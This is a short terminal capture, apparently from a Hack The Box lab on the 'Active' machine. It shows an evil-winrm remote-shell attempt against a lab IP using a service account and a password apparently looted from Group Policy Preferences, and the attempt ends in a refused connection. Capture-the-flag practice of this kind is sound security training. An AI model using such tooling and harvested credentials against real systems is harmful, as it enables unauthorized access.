 kali@kali:~/htb/active/loot$ evil-winrm -i 10.129.230.20 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
nted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
on
Info: Establishing connection to remote endpoint
Error: An error of type Errno::ECONNREFUSED happened, message is Connection refused - Connection refused - connect(
2) for "10.129.230.20" port 5985 (10.129.230.20:5985)
Error: Exiting with code 1